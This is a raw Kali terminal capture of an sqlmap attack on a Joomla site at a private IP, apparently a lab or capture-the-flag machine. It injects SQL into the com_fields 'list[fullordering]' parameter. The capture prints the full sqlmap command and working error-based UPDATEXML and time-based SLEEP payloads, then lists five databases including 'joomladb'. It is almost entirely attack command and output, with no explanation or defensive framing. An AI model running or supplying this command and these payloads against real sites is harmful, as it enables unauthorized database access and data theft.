 ┌──(kali㉿ kali)-[~]
└─$ sqlmap -u "http://192.168.62.139/index.php?option=com_fields&view=fields&layout=modal&list[full
ordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.2#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:36:52 /2023-08-17/
[09:36:52] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-
US; rv:1.8.0.5) Gecko/20060806 Firefox/1.5.0.5' from file '/usr/share/sqlmap/data/txt/user-agents.t
xt'
[09:36:52] [INFO] resuming back-end DBMS 'mysql'
[09:36:52] [INFO] testing connection to the target URL
[09:36:52] [WARNING] the web server responded with an HTTP error code (500) which could interfere w
ith the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de
27=vmtgqra3boq...mic3hbdun0'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2294,CONCAT(0
x2e,0x7171716b71,(SELECT (ELT(2294=2294,1))),0x717a7a6271),6275))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1201 FROM (SELEC
T(SLEEP(5)))WXOT)
---
[09:36:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[09:36:54] [INFO] fetching database names
[09:36:54] [INFO] resumed: 'information_schema'
[09:36:54] [INFO] resumed: 'joomladb'
[09:36:54] [INFO] resumed: 'mysql'
[09:36:54] [INFO] resumed: 'performance_schema'
[09:36:54] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[09:36:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times